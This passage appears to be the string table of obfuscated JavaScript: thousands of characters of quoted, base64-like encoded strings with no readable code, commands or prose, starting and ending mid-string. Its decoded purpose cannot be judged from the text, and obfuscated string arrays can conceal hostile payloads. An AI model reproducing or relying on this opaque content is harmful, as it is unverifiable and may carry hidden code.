PKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0z